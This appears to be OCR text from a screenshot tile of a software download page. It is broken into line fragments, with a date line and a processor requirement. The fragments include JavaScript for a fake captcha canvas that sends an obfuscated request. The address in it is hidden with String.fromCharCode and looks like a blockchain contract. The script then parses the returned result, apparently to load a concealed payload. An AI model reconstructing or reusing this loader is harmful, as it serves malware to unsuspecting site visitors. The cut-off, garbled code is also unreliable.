
🕓 Last update: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.subst
Processor:
1 GHz processor needed